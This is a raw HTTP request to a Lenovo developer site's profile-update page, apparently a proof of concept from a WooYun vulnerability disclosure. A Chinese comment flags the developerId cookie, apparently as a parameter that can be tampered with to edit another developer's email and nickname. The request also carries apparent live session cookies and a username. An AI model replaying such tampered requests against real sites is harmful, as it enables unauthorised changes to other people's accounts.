 POST /developer/update_perd.jspx HTTP/1.1
Host: developer.lenovomm.com
Proxy-Connection: keep-alive
Content-Length: 61
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://developer.lenovomm.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.95 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://developer.lenovomm.com/developer/view_perdInfo.jspx
注意cookie中这个参数
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=E229278BB94E1015AE000063FBF9BB6E; BIGipServeradp=1696600236.20480.0000; BIGipServerwinstore-dev=1679560876.36895.0000; userName=majiage; lenovoId=""; isOldUser=true;
developerId=102782; Hm_lvt_04ffe61048b600908188038ff243dec8=1377274044,1377274282,1377278910; Hm_lpvt_04ffe61048b600908188038ff243dec8=1377283003
email= %40qq.com&nickName=%E4%B9%8C%E4%BA%91%E5%90%9B
www.wooyun.org